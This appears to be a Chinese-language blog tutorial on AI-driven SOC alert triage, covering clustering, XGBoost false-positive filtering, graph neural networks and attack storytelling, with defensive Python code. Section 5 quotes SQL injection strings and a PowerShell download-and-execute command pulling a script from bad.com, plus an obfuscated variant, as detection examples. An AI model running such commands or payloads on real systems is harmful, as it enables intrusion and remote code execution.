智能 SOC:告警降噪与关联分析的 AI 实践
现代安全运营中心(SOC)正面临着一场前所未有的“数据洪水”。一个中型企业的 SIEM 系统每天可能产生数亿条日志,触发数万条告警。在这个量级下,传统的“人海战术”彻底失效,导致了严重的“告警疲劳(Alert Fatigue)”。本章将探讨如何构建下一代智能 SOC,利用机器学习重塑从“日志”到“情报”的生产线。我们将深入研究基于聚类的降噪技术、基于监督学习的误报过滤,以及如何通过信息熵理论来量化
⚠️ 免责声明 本文仅用于网络安全技术交流与学术研究。文中涉及的技术、代码和工具仅供安全从业者在获得合法授权的测试环境中使用。任何未经授权的攻击行为均属违法,读者需自行承担因不当使用本文内容而产生的一切法律责任。技术无罪,请将其用于正途。干网安,请记住,“虽小必牢”(虽然你犯的事很小,但你肯定会坐牢)。
智能 SOC:告警降噪与关联分析的 AI 实践
你好,我是陈涉川。这是整个专栏的第 20 篇,也是模块三(防御体系)的核心枢纽。如果说第 19 篇的自编码器是敏锐的“哨兵”,负责发现异常,那么第 20 篇的智能 SOC 就是坐镇中军的“参谋部”。它必须从成千上万条杂乱的汇报中,过滤掉噪音,拼凑出敌人的真实战术图谱,并辅助指挥官做出决策。
这一篇的内容将极具工程实战性和逻辑深度,涉及信息论、图神经网络(GNN)、时序挖掘以及安全运营(SecOps)的方法论重构。
引言:跨越“感知”与“认知”的鸿沟
在现代网络战的棋局中,仅仅“看见”是远远不够的。当且仅当防御者能够从碎片化的线索中“理解”攻击者的意图时,真正的防御才算开始。
我们正处于安全运营中心(SOC)的代际更迭路口。SOC 1.0 时代依赖于日志收集,解决了“有数据”的问题;SOC 2.0 时代依赖于 SIEM 的规则引擎,解决了“有告警”的问题。但随着攻击手段的非线性进化(如无文件攻击、白利用、供应链投毒),传统的规则引擎已经触碰到了天花板。现在的核心矛盾,是指数级增长的数据复杂度与线性增长的人力分析能力之间的矛盾。
这就引出了本篇的核心使命:构建 SOC 3.0 —— 一个具备**“认知智能”**的决策中枢。如果说之前的模型是在教机器“看图说话”,那么本章我们要教机器“逻辑推理”。我们将不再满足于单点的异常检测,而是要引入信息论来量化数据的价值,引入图神经网络(GNN)来复原攻击的拓扑结构,引入因果推断来预测黑客的下一步棋。
这是一场从“数据处理”到“知识推理”的范式革命。在这里,AI 不再是一个辅助排查的脚本,它将成为能够理解攻击叙事(Attack Narrative)、推演战术路径的虚拟分析师。准备好,让我们深入这套防御体系的最深处,拆解智能 SOC 的每一个齿轮。
1. 困境:西西弗斯的巨石与狼来了的故事
如果你走进任何一家世界 500 强企业的 SOC 大厅,你看到的可能不是电影里那种运筹帷幄的科幻场景,而是一群疲惫不堪的分析师盯着满屏红色的仪表盘发呆。
现状是残酷的:
- 海量噪音: 根据 Cisco 的报告,44% 的安全告警从未被调查。为什么?因为查不过来。
- 极高误报率: 传统的基于规则(Rule-based)的 SIEM(安全信息与事件管理)系统宁可错杀一千,不可放过一个。一条“Ping 探测”规则可能会在一天内触发 5000 次,仅仅是因为网管在做例行巡检。
- 均值失效: 真正的 APT(高级持续性威胁)攻击往往极其隐蔽,混杂在海量的低危告警中。攻击者利用“噪音掩护”(Noise Camouflage)战术,让防御者在处理无尽的“密码错误”工单时,忽略了那一次关键的“特权提升”。
这是经典的**“信噪比”(Signal-to-Noise Ratio, SNR)**问题。
在 AI 介入之前,业界试图通过“关联规则”来解决,例如:“如果 1 分钟内同一 IP 失败登录 5 次,则告警”。但这依然是线性的、僵化的。
智能 SOC(Intelligent SOC) 的核心使命,就是利用 AI 算法,在不增加人力的情况下,将 SOC 的处理带宽(Throughput)提升 100 倍,将平均响应时间(MTTR)缩短 90%。这不再是简单的自动化,这是认知层面的升级。
2. 理论基石:信息熵与告警价值评估
在动手写代码之前,我们需要建立一套数学评价体系:什么是一条“好”的告警?
在信息论中,香农定义了信息量与概率成反比。

即:越不可能发生的事件,包含的信息量越大。
2.1 告警熵(Alert Entropy)
我们可以定义“告警熵”来衡量一条告警的稀缺性和潜在价值。
- 高频低熵: 每天发生 10,000 次的“内网 SMB 扫描”(通常是打印机或老旧服务器发出的),其 P(x) ≈ 1,因此 I(x) ≈ 0。这类告警对分析师来说,信息量几乎为零,纯属噪音。
- 低频高熵: 一个月只出现一次的“域控服务器向公网 IP 发起 SSH 连接”,其 P(x) → 0,因此 I(x) 极大。这是我们需要关注的信号。
AI 的第一个任务: 计算每类告警的历史基线分布,动态调整其优先级。如果某类告警突然爆发(频率剧增),或者平时罕见的告警突然出现,AI 应提升其权重。
2.2 误报(FP)的代价矩阵
并非所有的误报(False Positive)都是平等的。我们在设计 AI 模型时,必须引入代价敏感学习(Cost-Sensitive Learning)。
- Type I 错误(误报): 把正常流量当成攻击。代价:分析师浪费 10 分钟调查,导致精力分散。
- Type II 错误(漏报): 把攻击当成正常流量。代价:数据泄露,公司损失数百万美元。
在智能 SOC 中,我们的策略是 “分层过滤”:
- 对于高置信度的噪音(如已知漏洞扫描器的扫描),直接 AI 自动关闭(Auto-Close)。
- 对于模棱两可的可疑行为,保留并聚合,交给人类或高级关联引擎。
- 对于确定的高危攻击,自动触发 SOAR(安全编排自动化与响应)进行阻断。
3. 第一道防线:告警归并与聚合(Aggregation)
在原始告警流中,经常会出现“洪水效应”。黑客使用工具对服务器进行暴力破解,SIEM 可能会在一秒钟内吐出 100 条“SSH Login Failed”告警。
如果把这 100 条告警生成 100 个工单(Ticket),SOC 就瘫痪了。我们需要将它们压缩为 1 个“安全事件(Incident)”。
3.1 基于属性的静态归并
这是最基础的方法,通常不需要复杂的 AI,但需要精细的工程设计。
我们定义一个滑动窗口(Sliding Window),例如 5 分钟。
如果两条告警满足以下条件,则归并:
- 源 IP 相同 OR 目的 IP 相同
- 攻击类型(Signature ID)相同
- 时间差 < 窗口大小
这可以将 10,000 条扫描告警压缩为 50 个事件。但这还不够。
3.2 基于无监督聚类(Unsupervised Clustering)的动态归并
很多时候,攻击是多变的。比如同一个僵尸网络(Botnet)利用 100 个不同的 IP 对你进行低频扫描。基于 IP 的归并将失效。
这时,我们需要 DBSCAN(Density-Based Spatial Clustering of Applications with Noise) 或 层次聚类(Hierarchical Clustering)。
算法逻辑:
我们将每条告警向量化。特征包括:
- 时间特征: 一天中的时间(0-24)、星期几。
- 资产重要性: 目标资产的 Criticality Score(0-10)。
- 攻击阶段: 映射到 MITRE ATT&CK 矩阵的阶段(侦查、武器化、利用...)。
- 文本特征: 告警名称的 TF-IDF 向量(如 "SQL Injection" 与 "SQL Syntax Error" 语义相近)。
使用 DBSCAN 算法,我们不需要预先指定聚类数量(K)。

- Eps(半径): 定义两条告警多“像”才算一类。
- MinPts(密度): 定义多少条类似的告警才能构成一个“攻击战役(Campaign)”。
实战效果:
AI 会发现,虽然源 IP 不同,但这些告警都发生在凌晨 3 点,目标都是 Web 服务器的 8080 端口,且 Payload 的文本相似度极高。
AI 判定:“这是一次分布式的协同扫描行动。”
结果:将 500 个不同 IP 的告警聚合为 1 个 高优先级的“分布式扫描事件”。
4. 第二道防线:基于监督学习的误报过滤(False Positive Reduction)
经过聚合后,告警数量下降了 90%,但剩下的 10% 里,可能依然有一半是误报。
比如,开发人员自己在测试服务器上跑了个脚本,触发了“异常进程启动”告警。这是真实发生的行为,但不是安全威胁。
这时,我们需要一个AI 裁判(AI Judge)。
4.1 数据集的构建:从工单系统中“淘金”
训练这个模型的关键在于标签(Labels)。幸运的是,成熟的 SOC 都有工单系统(如 Jira, ServiceNow)。历史工单中包含了分析师的最终判定:
- Status: Closed - False Positive (标签: 0)
- Status: Closed - True Positive / Remediated (标签: 1)
我们需要清洗这些历史数据,构建一个 (告警特征, 判定结果) 的数据集。
4.2 特征工程(Feature Engineering)的艺术
普通的字段(IP、端口)不足以区分误报。我们需要构建上下文特征(Contextual Features):
- 历史基线特征:
- 该源 IP 过去 30 天触发过多少次此类告警?(如果是老惯犯且每次都是误报,这次大概率也是)。
- 该用户是否在常规工作时间操作?
- 资产上下文特征:
- 目标主机是生产服还是测试服?(测试服上的异常容忍度高)。
- 目标主机是否运行着对应的易受攻击服务?(如果告警是 IIS 漏洞攻击,但目标跑的是 Nginx,这就是无效攻击,即便 Payload 是恶意的)。
- 外部情报特征:
- 源 IP 在威胁情报(TI)库中的信誉分是多少?
- 该文件哈希是否在 VirusTotal 上有记录?
4.3 模型选择:为何树模型是王者?
在处理表格型数据(Tabular Data)和异构特征时,XGBoost、LightGBM 或 CatBoost 的表现远超深度神经网络(DNN)。
原因:
- 可解释性: 树模型可以输出 Feature Importance。安全分析师需要知道:“为什么你把这个当成误报?” AI 回答:“因为这个 IP 是内部扫描器网段,且该行为在过去一年发生了 500 次,每次都被标记为误报。”
- 处理非线性: 能够自动组合特征(如:时间是深夜 AND 端口是高危端口)。
- 鲁棒性: 对缺失值和异常值不敏感。
4.4 持续学习(Continuous Learning)闭环
模型不是一劳永逸的。
- AI 预测: 模型给出“误报置信度 99%”。
- 自动化处置: 系统自动关闭工单,但打上 Auto-Closed by AI 的标签。
- 抽检机制: 高级分析师每天随机抽取 5% 的 AI 关闭工单进行复核。
- 反馈修正: 如果分析师发现 AI 关错了(漏报),将该样本标记为“错题”。
- 重训: 将“错题”加入训练集,定期更新模型。
避坑指南:时间穿越(Data Leakage) 在划分训练集和测试集时,绝对不能使用 random_split。因为未来的攻击手法(Test set)可能包含过去(Train set)未出现的特征。 必须使用时间切分(Time-series Split):例如,用 1-9 月的数据训练,用 10 月的数据验证。否则你的模型在实验室 AUC 0.99,上线后直接崩盘。
5. 进阶实战:基于 NLP 的告警语义理解
传统的 SOC 严重依赖结构化数据。但日志中包含了大量的非结构化文本,例如 PowerShell 脚本内容、SQL 注入的 Payload、HTTP User-Agent 字符串。
利用 BERT 或 RoBERTa 等预训练语言模型(LLM 的轻量级版本),我们可以提取深层的语义特征。
5.1 Payload 的向量化
假设我们有两条 HTTP 请求告警:
- A: GET /admin/login.php?user=' OR 1=1 --
- B: POST /api/v1/auth Body: {"u": "admin' #", "p": "123"}
在传统的正则匹配中,这两者完全不同。但通过 NLP 模型编码为向量后,它们在向量空间中会非常接近,因为它们都包含 SQL 注入的语义意图(改变逻辑判断)。
5.2 案例:识别混淆的 PowerShell 指令
黑客经常使用混淆(Obfuscation)来绕过检测:
IEX(New-Object Net.WebClient).DownloadString('http://bad.com/mal.ps1')
变种为:
w=New-Object Net.WebClient; IEX w.DownloadString('ht'+'tp://bad.com/mal.ps1')
基于关键词的检测会失效。但基于字符级 CNN(Char-CNN)或 Transformer 的模型可以识别出这两段代码的**代码指纹(Code Stylometry)**是同源的,从而将其关联在一起。
6. 代码演示:构建一个基于 XGBoost 的告警分类器
让我们用一段 Python 代码来实现上述的“第二道防线”——误报过滤器。
import pandas as pd
import numpy as np
import xgboost as xgb
from sklearn.model_selection import train_test_split
from sklearn.metrics import precision_score, recall_score, roc_auc_score
from sklearn.preprocessing import LabelEncoder
# 1. 加载清洗后的告警数据
# 假设数据包含:源IP信誉, 目标端口, 告警名称, 时间(小时), 历史误报率, 标签(0=误报, 1=真实)
data = pd.read_csv('soc_alert_history.csv')
# 2. 特征工程处理
# 将类别特征(如告警名称)进行 Label Encoding 或 One-Hot Encoding
le = LabelEncoder()
data['alert_name_encoded'] = le.fit_transform(data['alert_name'])
# 模拟一些上下文特征
# 'is_business_hour': 1 if 9 <= hour <= 18 else 0
data['is_business_hour'] = data['hour'].apply(lambda x: 1 if 9 <= x <= 18 else 0)
# 定义特征列和标签列
features = ['src_ip_reputation', 'dest_port', 'alert_name_encoded',
'is_business_hour', 'historical_fp_rate', 'asset_criticality']
X = data[features]
y = data['label']
# 3. 划分数据集 (注意:时间序列切分比随机切分更科学,因为要预测未来)
# 这里为了简化演示使用随机切分
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.2, random_state=42, stratify=y)
# 4. 构建 XGBoost 模型
# scale_pos_weight 是关键:处理黑客样本极少的问题
ratio = float(np.sum(y == 0)) / np.sum(y == 1)
model = xgb.XGBClassifier(
n_estimators=100,
max_depth=5,
learning_rate=0.1,
scale_pos_weight=ratio,
use_label_encoder=False,
eval_metric='logloss', # 显式指定评估指标避免警告
early_stopping_rounds=10 # 增加早停,防止过拟合
)
# 5. 训练 (加入验证集以支持早停)
# 注意:生产环境必须按时间切分,此处仅为 Demo
print("Training the AI Judge...")
model.fit(
X_train, y_train,
eval_set=[(X_test, y_test)], # 监控测试集表现
verbose=False
)
# 6. 评估
preds = model.predict(X_test)
probs = model.predict_proba(X_test)[:, 1]
print(f"Precision: {precision_score(y_test, preds):.4f}")
print(f"Recall: {recall_score(y_test, preds):.4f}")
print(f"AUC Score: {roc_auc_score(y_test, probs):.4f}")
# 7. 可解释性分析 (Feature Importance)
import matplotlib.pyplot as plt
xgb.plot_importance(model)
plt.title("Feature Importance in Alert Triage")
plt.show()
# 8. 生产环境预测函数
def triage_alert(alert_vector):
# 设定一个严格的阈值,只有置信度极高的才自动关闭
prob = model.predict_proba(alert_vector)[0][1] # 预测为真实攻击的概率
if prob < 0.01:
return "AUTO_CLOSE_FP" # < 1% 概率是攻击 -> 误报
elif prob > 0.90:
return "CRITICAL_INCIDENT" # > 90% 概率是攻击 -> 紧急工单
else:
return "Analyst_Review" # 中间地带 -> 人工审核代码解读
这段代码展示了 SOC 自动化的核心逻辑:
- 类别不平衡处理: 真实攻击样本极少(可能只有 1%)。如果不设置 scale_pos_weight,模型会倾向于把所有告警都猜成“误报”,从而获得 99% 的准确率,但漏掉了所有攻击。这是不可接受的。
- 概率阈值管理: 我们不直接使用 predict 输出的 0/1,而是使用 predict_proba。只有在模型极度确信(概率 < 1% 或 > 90%)时,才让 AI 自动接管;中间的灰色地带依然保留给人类。这体现了**“人机协同”**的哲学。
7. 挑战:对抗性噪音与数据漂移
在 Part 1 的最后,我们要清醒地认识到这套体系的脆弱性。
7.1 攻击者的反制:噪音洪水
如果攻击者知道你使用了聚类算法进行降噪,他会怎么做?
他会刻意制造多样化的噪音。他不再只用一个 IP 扫描,而是动用僵尸网络,用 10,000 个 IP,每个 IP 只扫一下,且扫描的端口不同,User-Agent 不同。
这会导致聚类算法无法将它们归为一类(密度不够),从而再次淹没 SOC 分析师。
对策: 需要引入更宏观的图关联分析(Graph Correlation),这将在 Part 2 中详细展开。
7.2 概念漂移(Concept Drift)
公司的业务在变。今天的新业务上线,可能会导致原本被视为异常的流量变成正常(例如新的 API 接口调用)。如果 XGBoost 模型不及时更新,误报率会飙升。
对策: 建立 MLOps 管道,监控模型在生产环境的 AUC 指标,一旦下降自动触发重训。
8. 关联分析的跃迁:从时序到因果
在传统的 SOC 中,分析师面对的是一张 Excel 表格,上面按时间顺序列出了所有事件。这种线性视角极大地限制了对复杂攻击的洞察力。
现代高级攻击(APT)通常是非线性和跨域的。
- 非线性: 攻击者可能在 10 天前投放了钓鱼邮件(事件 A),潜伏 5 天后在内网进行横向移动(事件 B),最后在今天凌晨窃取数据(事件 C)。在时间轴上,A、B、C 之间隔着数十万条正常的业务日志。
- 跨域: 事件 A 发生在邮件网关,事件 B 发生在域控制器,事件 C 发生在数据库审计系统。
如果仅仅依靠“基于时间的关联”(如 Event A 和 Event B 在 5 分钟内发生),我们永远抓不住这种长周期的攻击链。
我们需要基于因果的关联(Causality-based Correlation)。
8.1 频繁模式挖掘(Frequent Pattern Mining)
在引入深度学习之前,我们可以先用统计学方法挖掘攻击模式。
FP-Growth 或 Apriori 算法常用于零售业的“啤酒与尿布”关联分析,在 SOC 中同样适用。
场景: 我们想找出哪些低危告警组合在一起往往预示着高危攻击。
输入是历史攻击事件序列数据库。
AI 挖掘出的关联规则可能如下:

这意味着:虽然“端口扫描”和“404 错误”单独看都是低危噪音,但如果它们在同一目标上先后出现,AI 会自动预测:“Web Shell 上传即将发生(或已经发生但未被检测到)”,从而提前预警。
8.2 动态贝叶斯网络(DBN)
为了处理时间延迟不确定的问题,我们可以构建动态贝叶斯网络。
它计算的是状态转移概率:

如果当前系统的状态是“Web 服务响应变慢”,前一状态是“数据库连接数激增”,AI 可以推断下一个最可能的状态是“服务拒绝(DoS)”或者“数据拖库”。
9. 终极武器:图神经网络(GNN)在安全中的应用
如果说 XGBoost 是处理表格数据的王者,那么 GNN(Graph Neural Networks) 就是处理网络安全数据的神。
为什么?因为网络空间(Cyberspace)本质上就是一张图。
- 节点(Nodes): IP 地址、用户账号、文件、进程、域名。
- 边(Edges): 访问、执行、解析、下载、登录。
攻击行为,就是在图上寻找一条从“入口节点”到“核心资产节点”的路径(Path)。
9.1 构建异构安全图(Heterogeneous Security Graph)
在智能 SOC 中,我们不再把日志看作文本,而是看作图的边。
一条日志:2023-10-01 10:00:00, User: Admin, Src: 192.168.1.5, Action: RDP_Login, Dest: 192.168.1.100
转化为图结构:
- 节点 A:User: Admin (类型: 账号)
- 节点 B:IP: 192.168.1.5 (类型: 终端)
- 节点 C:IP: 192.168.1.100 (类型: 服务器)
- 边 E1:A -> C (类型: 登录, 属性: 时间戳, 结果=成功)
- 边 E2:B -> C (类型: 发起连接)
当我们将全网的流量、主机日志、EDR 日志都映射到这张巨大的图上时,上帝视角就打开了。
9.2 节点分类:谁是坏人?(GCN / GraphSAGE)
在 Part 1 中,我们根据孤立的特征判断一个 IP 是否恶意。现在,我们可以根据**“它和谁做朋友”**来判断。
GraphSAGE (Graph Sample and Aggregate) 算法允许节点聚合其邻居的信息。
- 如果一个未知的内部 IP,突然开始与几个已知的恶意公网 IP(C2 服务器)有间接的连接关系(通过某个中间跳板),GNN 会通过**消息传递(Message Passing)**机制,将恶意特征传播给这个内部 IP。
- AI 判定:虽然该 IP 的行为看起来正常,但它在拓扑结构上处于一个**“黑客控制子图”**的中心,因此它极大概率已失陷(Compromised)。
9.3 链接预测:攻击者的下一步(Link Prediction)
GNN 不仅能分析现状,还能预测未来。
基于图嵌入(Graph Embedding)技术(如 Node2Vec),我们可以将每个节点映射为低维向量。
计算节点 u 和节点 v 的相似度或连接概率。
实战场景:
AI 发现黑客控制的账号 User_X 已经登录了 Server_A。
通过链接预测,AI 计算出 User_X 下一步最可能连接的节点是 Database_B(因为在历史图中,A 和 B 存在频繁的业务依赖,或者是管理员习惯的跳转路径)。
防御动作: 在 User_X 还没动手之前,提前在 Database_B 上通过 MFA(多因素认证)或临时封锁策略。
10. 自动推理:构建攻击叙事(Attack Storytelling)
这是智能 SOC 的核心差异化竞争力。分析师不需要看到 100 条离散的告警,他们需要看到一个故事。
10.1 子图挖掘(Subgraph Mining)
攻击活动在巨大的企业网络图中,表现为一个连通的子图。
我们的目标是从百万级的节点中,把这个只有几十个节点的“恶意子图”挖出来。
这可以通过 Community Detection(社区发现) 算法(如 Louvain 算法)的变体来实现。我们寻找那些**“内部连接紧密,但与正常业务网络连接稀疏”**的节点群。
10.2 结合知识图谱(Knowledge Graph, KG)
除了企业内部的运行时数据图,我们还有外部的静态知识图谱(威胁情报)。
- 内部图事实:(IP_A, 访问, IP_B)
- 外部 KG 事实:(IP_B, 属于, APT29 组织), (APT29, 擅长, 鱼叉式钓鱼)
通过将这两张图融合,AI 可以进行逻辑推理:
- 事实 1: 内网主机 H 访问了外网 IP X。
- 事实 2: 威胁情报显示 IP X 托管了名为 mimikatz.exe 的文件。
- 推理规则: 如果主机访问了恶意文件托管源 -> 主机可能被植入后门。
- 结论: 主机 H 处于“武器化(Weaponization)”阶段。
10.3 自动生成案情报告
基于上述推理,AI 可以自动生成如下报告:
[高危事件 ID #20240501] APT 组织关联攻击活动
- 攻击链还原:
- 侦查: 外部 IP 2.3.4 扫描 Web 端口(24小时前)。
- 入侵: Web 服务账号 www-data 执行了异常 Shell 命令(12小时前)。
- 横向移动: www-data 通过 SMB 协议连接了 数据库服务器(2小时前)。
- 渗漏: 数据库服务器向未知 IP 发送了 500MB 流量(10分钟前)。
- 受影响资产: WebServer-01, DB-Server-02。
- 建议处置: 立即隔离 DB-Server-02,重置 www-data 凭证。
这才是分析师想要的东西。
11. 代码实战:使用 PyTorch Geometric 构建攻击图
为了让上述理论落地,我们使用 Python 中最流行的图神经网络库 PyTorch Geometric (PyG) 来构建一个攻击检测模型。我们将演示如何利用 GNN 的**“消息传递机制(Message Passing)”**,挖掘出那些隐藏在正常连接背后的恶意关联。
11.1 数据结构设计与图构建
在图神经网络中,网络日志被转化为“节点”和“边”。关键在于:即便某个节点自身的特征看起来很正常,但如果它与恶意节点存在特定的拓扑关系,GNN 也能将其揪出来。
import torch
import torch.nn.functional as F
from torch_geometric.data import Data
from torch_geometric.nn import GCNConv
import pandas as pd
# ==========================================
# 1. 构建边列表 (Edge List) - 定义连接关系
# ==========================================
# 场景设定:
# 节点 0-4:内部资产 (服务器/终端)
# 节点 5-6:已知黑名单 IP (C2服务器/僵尸网络)
# 节点 7 :未知外部 IP (我们的检测目标)
#
# 攻击逻辑链:
# 1. 黑名单 IP (Node 5) 扫描了 内部资产 (Node 0) 和 (Node 1)
# 2. 未知 IP (Node 7) 登录了 内部资产 (Node 1)
# 3. 这里的隐喻是:Node 1 可能已经失陷,Node 7 可能是黑客的新跳板。
# 虽然 Node 7 本身没有黑名单记录,但它通过 Node 1 与 恶意 Node 5 建立了“二跳连接”。
edges = pd.DataFrame({
'source': [5, 5, 0, 0, 1, 2, 7],
'target': [0, 1, 2, 3, 3, 4, 1]
})
# 将 DataFrame 转换为 PyG 需要的 tensor 格式 [2, num_edges]
edge_index = torch.tensor(edges[['source', 'target']].values.T, dtype=torch.long)
# ==========================================
# 2. 构建节点特征 (Node Features)
# ==========================================
# 假设每个节点有3个特征维度:
# [Dim 0]: 是否为公网 IP (0=内网, 1=公网)
# [Dim 1]: 历史信誉分 (0-100, 分数越低越危险, 100为初始值)
# [Dim 2]: 开放端口数量/活跃度
node_features = torch.tensor([
[0, 100, 5], # Node 0 (Internal) - 被扫描
[0, 90, 2], # Node 1 (Internal) - 被扫描且被未知IP登录 (关键节点)
[0, 100, 3], # Node 2 (Internal)
[0, 80, 8], # Node 3 (Internal)
[0, 50, 0], # Node 4 (Internal)
[1, 0, 0], # Node 5 (Attacker) - 已知恶意,信誉分 0
[1, 10, 0], # Node 6 (Attacker) - 已知恶意,信誉分 10
[1, 60, 0] # Node 7 (Unknown) - 待检测,信誉分 60 (看起来还行)
], dtype=torch.float)
# ==========================================
# 3. 节点标签 (Labels)
# ==========================================
# 0 = 正常/白名单
# 1 = 恶意/黑名单
# -1 = 未知/待预测
labels = torch.tensor([0, 0, 0, 0, 0, 1, 1, -1], dtype=torch.long)
# 封装为 PyG Data 对象
graph_data = Data(x=node_features, edge_index=edge_index, y=labels)
print(f"图构建完成: {graph_data.num_nodes} 个节点, {graph_data.num_edges} 条边")11.2 定义 GCN 模型与训练
我们将使用两层 GCN。为什么是两层?
- 第一层 (Conv1):每个节点聚合其直接邻居的信息。
- 第二层 (Conv2):再次聚合,此时每个节点能获取其邻居的邻居(二跳)的信息。这对于发现“跳板攻击”至关重要。
class SecurityGCN(torch.nn.Module):
def __init__(self):
super(SecurityGCN, self).__init__()
# Layer 1: 输入特征 3 -> 隐层 16
self.conv1 = GCNConv(3, 16)
# Layer 2: 隐层 16 -> 输出类别 2 (正常/恶意)
self.conv2 = GCNConv(16, 2)
def forward(self, data):
x, edge_index = data.x, data.edge_index
# 第一跳聚合 + 激活函数
x = self.conv1(x, edge_index)
x = F.relu(x)
x = F.dropout(x, p=0.5, training=self.training)
# 第二跳聚合 (这里实现了跨节点的推理)
x = self.conv2(x, edge_index)
return F.log_softmax(x, dim=1)
# 初始化与配置
device = torch.device('cuda' if torch.cuda.is_available() else 'cpu')
model = SecurityGCN().to(device)
graph_data = graph_data.to(device)
optimizer = torch.optim.Adam(model.parameters(), lr=0.01)
# 训练掩码:我们只利用已知标签(y != -1)的节点计算 Loss
train_mask = (graph_data.y != -1)
# ==========================================
# 4. 训练循环
# ==========================================
model.train()
print("开始训练图神经网络...")
for epoch in range(200):
optimizer.zero_grad()
out = model(graph_data)
# 只计算已知节点的损失
loss = F.nll_loss(out[train_mask], graph_data.y[train_mask])
loss.backward()
optimizer.step()
# ==========================================
# 5. 推理与结果解读
# ==========================================
model.eval()
pred = model(graph_data).argmax(dim=1)
status_map = {0: "✅ 正常", 1: "🚨 恶意"}
print(f"\n--- 推理结果 ---")
print(f"节点 7 (未知来源) 的判定结果: {status_map[pred[7].item()]}")
# 核心逻辑解释:
# Node 7 自身的特征(信誉60)并不足以直接判定为恶意。
# 但是,Node 7 连接了 Node 1,而 Node 1 曾被 Node 5 (恶意) 连接。
# GNN 通过两层卷积,将 Node 5 的恶意特征顺着 Node 5 -> Node 1 -> Node 7 的路径传播了过来。
# 这就是 GNN 在安全中“顺藤摸瓜”的能力。12. 视觉呈现:让数据讲故事(Storytelling with Data)
即使是最先进的 AI,如果输出结果只是一堆 JSON 格式的概率值,对于 SOC 分析师来说也是灾难。智能 SOC 的“最后一公里”是可视化。我们需要将高维的 AI 推理过程降维打击,变成人类一眼就能看懂的战术图谱。
12.1 流量溯源:动态桑基图(Sankey Diagram)
传统的列表式告警无法体现攻击的流向。在智能 SOC 中,我们强烈推荐使用桑基图来展示复杂的攻击链路。
- 左侧(攻击源):汇聚的红色宽带代表攻击流量的来源(如僵尸网络 IP 群)。线条的宽度直接映射攻击流量的大小或频率。
- 中间(跳板/资产):流量如何流经负载均衡、防火墙,最终落在哪些具体的内网资产(节点)上。
- 右侧(影响结果):最终导致了什么后果(如“数据外发”、“文件加密”)。 价值:分析师不需要翻阅日志,只需看一眼图表,就能立刻明白:“大量流量正从东欧 IP 段涌入,集中攻击财务部的 DB-02 服务器。”
12.2 拓扑关联:带有上下文的力导向图
不要试图一次性展示全网 10 万个节点,那是一团乱麻。AI 应该动态生成**“事件级子图(Incident Subgraph)”**。
- 聚类布局:利用力导向算法(Force-directed layout),将连接紧密的节点自动吸附在一起。
- 时序回放:提供一个时间滑块(Time Slider)。拖动滑块,分析师可以看到红色的边是如何按照时间顺序,从一台主机蔓延到另一台主机的。这不仅是展示,更是对攻击过程的**“案情重演”**。
12.3 可解释性交互:AI 助手(XAI Chatbot)
在仪表盘的侧边栏,必须集成基于 LLM 的自然语言助手。这是为了解决 AI 模型的“黑盒”问题。
- 分析师提问:“为什么你把 User_Admin 标记为高危?他只是在正常登录。”
- AI 解释(XAI):“虽然该用户的登录凭证验证通过,但 SHAP 值分析显示:1. 登录来源 IP 首次出现且位于非业务国家;2. 登录后立即执行了 PowerShell 编码指令。综合判定为‘凭证失窃(Credential Dumping)’风险,置信度 92%。”
13. 未来展望:迈向自治 SOC(Autonomous SOC)
我们现在正处于辅助智能(Assisted Intelligence)阶段,AI 帮人降噪、帮人分析。 下一阶段是增强智能(Augmented Intelligence),人机共驾。
最终目标是自治安全(Autonomous Security)。
13.1 自动响应(SOAR)的智能化
目前的 SOAR(Security Orchestration, Automation and Response)剧本(Playbook)是静态的:IF Alert=Malware THEN Isolate_Host。
未来的 AI SOAR 将是动态的:
AI 评估当前的业务影响。
- “如果现在隔离这台服务器,会导致双十一交易系统瘫痪,损失 1 亿。”
- “如果现在不隔离,数据泄露风险为 80%。”
- AI 决策:“暂不隔离,但在防火墙层面对该服务器实施微隔离(Micro-segmentation),仅允许业务流量通过,阻断所有管理端口,并通知运维人员在凌晨 2 点进行下线处理。”
这需要 AI 具备**强化学习(Reinforcement Learning)**的能力,能够在“安全风险”和“业务连续性”之间寻找最优解。
总结:从数据泥潭到智慧高地
第 20 篇文章涵盖了智能 SOC 的完整技术栈:
- 降噪(Noise Reduction): 利用信息熵和 XGBoost 过滤 90% 的误报。
- 聚合(Aggregation): 利用 DBSCAN 将离散告警聚类为安全事件。
- 关联(Correlation): 利用图神经网络(GNN)和知识图谱(KG)挖掘隐藏的因果关系和攻击链路。
- 呈现(Presentation): 自动生成攻击叙事和可视化图谱。
这不仅是技术的堆叠,更是安全运营方法论的变革。
在这个体系下,初级分析师(Tier 1)的角色将消失,他们将升级为 AI 训练师和威胁猎人(Threat Hunter)。AI 处理枯燥的重复劳动,人类负责处理最复杂的对抗和伦理决策。
下期预告:
我们已经构建了强大的检测系统(Part 19)和分析大脑(Part 20)。但是,如果攻击者不是来自网络,而是直接在你老板的电脑上运行了一个勒索软件呢?如果攻击者利用了系统的合法进程(白利用)呢?
防御的最后一道防线在终端。
敬请期待 第 21 篇《终端安全(EDR):用深度学习识别未知勒索软件》。我们将深入操作系统的内核,探讨如何利用 LSTM 和 Transformer 分析 API 调用序列,拦截那些没有文件实体的“幽灵”攻击。
陈涉川
2026年02月05日

有“AI”的1024 = 2048,欢迎大家加入2048 AI社区
更多推荐
 21
21 0
0- 0



 已为社区贡献45条内容
已为社区贡献45条内容

所有评论(0)